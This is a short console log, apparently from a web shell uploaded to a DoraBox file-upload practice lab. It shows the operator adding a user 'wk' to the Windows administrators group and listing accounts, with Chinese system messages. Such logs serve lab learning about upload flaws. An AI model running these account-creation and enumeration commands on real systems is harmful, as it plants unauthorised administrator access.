 C:\wamp\www\dorabox\file_upload\upload> net localgroup administrators wk /add
发生系统错误 1378。
指定的帐户名已是此组的成员。
C:\wamp\www\dorabox\file_upload\upload> user list
C:\wamp\www\dorabox\file_upload\upload> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    Master
wk
命令运行完毕，但发生一个或多个错误。